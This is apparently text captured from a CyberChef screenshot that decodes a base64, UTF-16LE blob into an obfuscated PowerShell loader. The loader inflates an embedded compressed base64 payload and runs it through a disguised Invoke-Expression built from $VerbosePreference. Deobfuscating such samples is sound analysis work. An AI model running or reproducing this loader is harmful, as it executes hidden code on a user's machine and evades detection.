 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 3236
lines: 1
IAAoACAAbgBlAFcALQBvAGIAagBlAEMAdAAgACAAaQBPAC4AQwBvAE0AUABSAGUAUwBTAEkATwBOAC4AZABlAEYAbABBAHQA
ZQBzAFQAcgBFAGEAbQAoACAAWwBJAG8ALgBNAEUAbQBvAHIAeQBTAHQAcgBlAGEAbQBdAFsAcwB5AHMAdABlAE0ALgBDAE8A
TgB2AGUAUgB0AF0AOgA6AGYAUgBPAE0AYgBBAFMAZQA2ADQAUwB0AHIASQBuAEcAKAAoACcAVgBaAEYAaABiADUAJwArACcA
cwB3ACcAKwAnAEUASQBiAC8AaQBqACcAKwAnADgAZwAnACsAJwBPAFYARQBXAFAAQwBUADIAWQAnACsAJwBVAFYASQB2AFUA
JwArACcARABYAFIAcABNACcAKwAnAHEAMABZADYATwAnACsAJwBvAFUAbQBUAE0AWgBmACcAKwAnAGcAQQBUAFkAJwArACcA
QwBVADIAaQBpAC8AUABkADUAVgBSACcAKwAnAE0AcAAnACsAJwA5AC8AJwArACcASAAwADMAJwArACcAUAAnACsAJwB1ACcA
KwAnACsAZAArAGYAbwAnACsAJwBlACcAKwAnAHYATABpACcAKwAnAEIAJwArACcARQBKADYAJwArACcAbAA0AG8AYwAnACsA
JwBOAGgAcwBhAE8ASAAnACsAJwBkAHoAJwArACcANQAnACsAJwB1AHMAbwBEACcAKwAnAFIAVgBPAGEAMQAzACcAKwAnADgA
UgBXAEgASQBJAHgAcgAzAEoAeABaAFIAJwArACcASQAxAEcAWgB3AE0AJwArACcAbQB5ACcAKwAnAEoAJwArACcATQBwACcA
KwAnAGgAdABsACcAKwAnAE8AVgBNACcAKwAnAGQAMAAnACsAJwBOAFkAeQBVACcAKwAnAGYAegBWACcAKwAnAGgAeQAnACsA
JwBvACcAKwAnADEAQgBWAG0AJwArACcAagBkACcAKwAnAGMAdQBFAEsAMwBiAE8AcgAnACsAJwBXACcAKwAnAHYARwAnACsA
JwB5ACcAKwAnAGwAWQB2ACcAKwAnAEUAdgAnACsAJwBHAEwAYgBzACcAKwAnADkAZwBPACcAKwAnAGUAcABzAGsAdABjACcA
KwAnAE0ASwBpADYAMQBIACcAKwAnAGgAMgBGACsAJwArACcAegBKACcAKwAnAFgAJwArACcAOQA0AHYARQBKADUAMAArAHgA
NwBSAEsAWABhADQAJwArACcAawB3ACcAKwAnAEsAcgBZACcAKwAnAHcATgB3AGsAJwArACcAeQAnACsAJwBGAEwAJwArACcA
UQA2AHMANgAnACsAJwAyAFcASgBoAHcATQB6AFgAKwBYAEwAJwArACcAdABRAHUAWAA1AFQAaAAnACsAJwB4AFYAZgAnACsA
Output
time: 15ms
length: 1213
lines: 1
( neW-objeCt  iO.CoMPReSSION.deFlAtesTrEam( [Io.MEmoryStream]
[systeM.CONveRt]::fROMbASe64StrInG(('VZFhb5'+'sw'+'EIb/ij'+'8g'+'OVEWPCT2Y'+'UVIvU'+'DXRpM'+'q0Y
6O'+'oUmTMZf'+'gATY'+'CU2ii/Pd5VR'+'Mp'+'9
/'+'H03'+'P'+'u'+'+d+fo'+'e'+'vLi'+'B'+'EJ6'+'l4oc'+'NhsaOH'+'dz'+'5'+'usoD'+'RVOa13'+'8RWHIIxr3
JxZR'+'I1GZwM'+'my'+'J'+'Mp'+'htl'+'OVM'+'d0'+'NYyU'+'fzV'+'hy'+'o'+'1BVm'+'jd'+'cuEK3bOr'+'W'+'
vG'+'y'+'lYv'+'Ev'+'GLbs'+'9gO'+'epsktc'+'MKi61H'+'h2F+'+'zJ'+'X'+'94vEJ50+x7RKXa4'+'kw'+'KrY'+'
wNwk'+'y'+'FL'+'Q6s6'+'2WJhwMzX+XL'+'tQuX5Th'+'xVf'+'D3'+'STE'+'ML'+'C'+'2qC'+'9LLBt84V'+'zgYXp6
1pRLNWF'+'rVOF'+'PeE'+'6Puc9d'+'Is6C'+'3d'+'Bk4zwI'+'ggS'+'gP6cs'+'MHoC91o'+'8kyTXcpyQk1PtiGwNs'
+'ACD2QnqIIH9nHsD
/AxA6q'+'F5vxgH'+'7rtc7'+'67'+'2'+'iv'+'+'+'nqIrCiLs'+'5'+'Ig53'+'ukYtq4'+'djmn'+'CZE'+'KnI5+PJo
'+'+'+'rf'+'j+UN'+'urC'+'fV'+'aF'+'5'+'+s2'+'J'+'n/hP5sL'+'N'+'xn3'+'wA'+'336JQ'+'x3'+'
/D7Ldkc'+'XiHs'+'16a7C9cG'+'6'+'Dam8qs'+'t'+'4j8T/b'+'WpLjVr3qGq+4'+'w'+'En9Z'+'JMB2O'+'2
/Z7H'+'NnNCgsFnr'+'4H'+'Q'+'S3'+'IjqeDo'+'5Mk8gE1lIt5DWfl1b138=')) ,
[iO.CoMpReSsioN.compRessiOnmODE]::DECOMPresS)|%{neW-objeCt  IO.sTReAMReadeR(
$_,[tExT.EncoDiNg]::asCii)}|% { $_.ReAdtoend()})|&( $vERboSEPRefEREnCE.TostriNG()[1,3]+'x'-